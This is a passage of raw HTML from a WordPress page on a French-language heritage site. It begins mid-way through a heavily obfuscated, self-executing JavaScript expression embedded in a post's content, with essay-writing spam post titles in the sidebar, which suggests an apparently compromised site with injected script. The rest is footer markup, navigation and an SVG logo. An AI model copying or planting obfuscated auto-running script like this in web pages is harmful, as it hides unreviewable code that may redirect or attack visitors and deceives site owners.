]+[])[+!+[]]+$[17]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[37]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[21]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[17]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[37]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[47]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[25]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/" rel="bookmark"><time class="entry-date published" datetime="2019-09-23T04:50:30+02:00">23 septembre 2019</time><time class="updated" datetime="2019-09-23T04:50:36+02:00">23 septembre 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/essay-on-holi-in-english-for-class-5-www-mesopotamiaheritage-org/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Essay on holi in english for class 5 | WWW.MESOPOTAMIAHERITAGE.ORG</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/business-plan-for-commercial-real-estate-broker-www-mesopotamiaheritage-org/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Business plan for commercial real estate broker &#8211; WWW.MESOPOTAMIAHERITAGE.ORG</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
                            <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 